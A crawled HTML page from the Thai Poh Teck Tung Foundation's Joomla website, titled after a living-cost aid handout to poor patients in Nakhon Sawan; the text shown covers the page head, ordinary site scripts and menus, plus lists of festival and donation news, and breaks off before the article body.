

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=1104:2020-07-30-04-46-48&catid=36&Itemid=112
body_size: 21117
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="สงเคราะห์ค่าครองชีพแก่ผู้ป่วยยากไร้ " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>มอบเงินสงเคราะห์ค่าครองชีพแก่ผู้ป่วยยากไร้ ในพื้นที่จังหวัดนครสวรรค์</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"07a5c2d6851f1a2d6239d2836a4b003a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าร่วมงานแถลงข่าวโครงการกี่คันได้ข้าม เนื่องในวันความปลอดภ...			</span>
		</a>

		
<div class="pull- item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2026/01/21012026/616460873.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ตันติสุวรรณนา เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
